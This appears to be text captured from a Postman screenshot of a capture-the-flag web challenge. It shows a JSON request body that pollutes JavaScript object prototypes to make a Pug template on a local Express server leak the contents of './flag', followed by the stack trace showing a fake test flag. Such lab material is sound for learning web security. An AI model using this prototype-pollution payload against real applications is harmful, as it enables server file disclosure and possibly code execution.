 POST http://127.0.0.1:1337/api/submit
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "song.__proto__.name":"Not Polluting with the boys, ASTa la vista baby,The Galactic Rhymes, The Goose went wild",
3 "{}.__proto__.self":true,
4 "{}.__proto__.filename":"./flag"
5 }
Body Cookies Headers (8) Test Results Status: 500 Internal Server Error
Pretty Raw Preview Visualize
ReferenceError: ./flag:1
> 1| CHTB{f4k3_fl4g_f0r_t3st1ng}
2|
user is not defined
at template (eval at wrap (c:\Users\48020\node_modules\pug-runtime\wrap.js:6:10), <anonymous>:8:57)
at c:\Users\48020\Desktop\web_blitzprop\web_blitzprop\challenge\routes\index.js:16:81
at Layer.handle [as handle_request] (c:\Users\48020\node_modules\express\lib\router\layer.js:95:5)
at next (c:\Users\48020\node_modules\express\lib\router\route.js:137:13)
at Route.dispatch (c:\Users\48020\node_modules\express\lib\router\route.js:112:3)
at Layer.handle [as handle_request] (c:\Users\48020\node_modules\express\lib\router\layer.js:95:5)